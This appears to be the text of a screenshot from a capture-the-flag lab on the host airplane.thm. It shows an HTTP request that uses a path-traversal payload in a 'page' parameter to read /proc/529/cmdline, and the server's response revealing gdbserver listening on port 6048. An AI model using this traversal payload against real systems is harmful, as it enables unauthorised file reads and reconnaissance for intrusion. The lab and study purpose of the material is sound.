 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../proc/529/cmdline HTTP/1.1
2 Host: airplane.thm:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Mon, 11 Nov 2024 11:45:12 GMT
4 Content-Disposition: inline; filename=cmdline
5 Content-Type: application/octet-stream
6 Content-Length: 41
7 Last-Modified: Mon, 11 Nov 2024 11:31:17 GMT
8 Cache-Control: no-cache
9 ETag: "1731324677.136179-0-3363180713"
10 Date: Mon, 11 Nov 2024 11:45:12 GMT
11 Connection: close
12
13 /usr/bin/gdbserver0.0.0.0:6048airplane